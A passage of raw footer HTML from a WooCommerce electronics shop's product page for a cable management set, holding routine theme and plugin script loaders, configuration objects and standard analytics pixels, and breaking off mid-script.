<script src="https://soundtech.co.za/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://soundtech.co.za","ajax_url":"https://soundtech.co.za/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"decb4a48bb","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://soundtech.co.za/wp-admin/admin-ajax.php","cart_url":"https://soundtech.co.za/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"ee13697e18"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"decb4a48bb","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://soundtech.co.za/wp-admin/admin-ajax.php","cart_url":"https://soundtech.co.za/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"ee13697e18"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="quadmenu-js-extra">
var quadmenu = {"ajaxurl":"https://soundtech.co.za/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=620d485b1adad06a9a82b60f4bb96b61" id="flickr-widget-script-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://soundtech.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://soundtech.co.za/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-thumbnails.min.js?ver=4.1.4" id="oceanwp-woo-thumbnails-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.4" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://soundtech.co.za/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="tiktok-pixel-tracking-handle-header-js-after">
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CT23LEBC77U4SATUID8G');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
</script>
<script src="https://soundtech.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://soundtech.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/soundtech.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/soundtech.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/soundtech.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d72f3ecbb8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6611,"title":"Goobay%20Cable%20Management%20Set%20with%20Hook-and-Loop%20Fastener%201m%20Roll%20%E2%80%93%20Soundtech%20Online","excerpt":"**Exclusively Online** Physical stock not kept instores","featuredImage":"https:\/\/soundtech.co.za\/wp-content\/uploads\/2023\/10\/70360_5.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://soundtech.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://soundtech.co.za/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"959","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://soundtech.co.za/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script src="https://soundtech.co.za/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://soundtech.co.za/wp-includes/js/wp-emoji-release.min.js?ver=620d485b1adad06a9a82b60f4bb96b61"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://soundtech.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '482520004228897');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Goobay Cable Management Set with Hook-and-Loop Fastener 1m Roll",
    "content_ids": "[\"70360_6611\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"70360_6611\",\"quantity\":1}]",
